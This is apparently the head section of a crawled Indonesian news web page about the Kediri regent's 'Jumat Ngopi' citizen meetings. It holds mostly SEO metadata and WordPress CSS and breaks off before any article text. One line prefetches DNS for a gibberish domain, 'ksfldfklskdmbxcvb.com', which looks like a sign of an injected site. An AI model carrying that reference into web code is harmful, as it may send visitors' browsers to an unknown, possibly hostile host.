

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/
body_size: 26000
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa</title>
<meta name="description" content="satuwarta.id - Kegiatan rutin untuk menyerap aspirasi dan keluhan warga oleh Bupati Kediri Hanindhito Himawan Pramana, yakni Jumat Ngopi (Ngobrol Persoalan"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa" />
<meta property="og:description" content="satuwarta.id - Kegiatan rutin untuk menyerap aspirasi dan keluhan warga oleh Bupati Kediri Hanindhito Himawan Pramana, yakni Jumat Ngopi (Ngobrol Persoalan" />
<meta property="og:url" content="http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="Bupati Kediri" />
<meta property="article:tag" content="MasBup Dhito" />
<meta property="article:section" content="News Feed" />
<meta property="og:updated_time" content="2021-06-04T13:34:11+00:00" />
<meta property="og:image" content="http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-04T13:34:09+00:00" />
<meta property="article:modified_time" content="2021-06-04T13:34:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa" />
<meta name="twitter:description" content="satuwarta.id - Kegiatan rutin untuk menyerap aspirasi dan keluhan warga oleh Bupati Kediri Hanindhito Himawan Pramana, yakni Jumat Ngopi (Ngobrol Persoalan" />
<meta name="twitter:image" content="http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"http://satuwarta.id/#website","url":"http://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"http://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061.jpg","url":"http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061.jpg","width":"1280","height":"853","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/","name":"Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa"}}]},{"@type":"WebPage","@id":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/#webpage","url":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/","name":"Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa","datePublished":"2021-06-04T13:34:09+00:00","dateModified":"2021-06-04T13:34:11+00:00","isPartOf":{"@id":"http://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/#breadcrumb"}},{"@type":"Person","@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"http://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"http://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa","datePublished":"2021-06-04T13:34:09+00:00","dateModified":"2021-06-04T13:34:11+00:00","author":{"@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"http://satuwarta.id/#organization"},"description":"satuwarta.id - Kegiatan rutin untuk menyerap aspirasi dan keluhan warga oleh Bupati Kediri Hanindhito Himawan Pramana, yakni Jumat Ngopi (Ngobrol Persoalan","name":"Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa","@id":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/#richSnippet","isPartOf":{"@id":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/#webpage"},"image":{"@id":"http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="http://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="http://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa Comments Feed" href="http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fmakin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fmakin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) 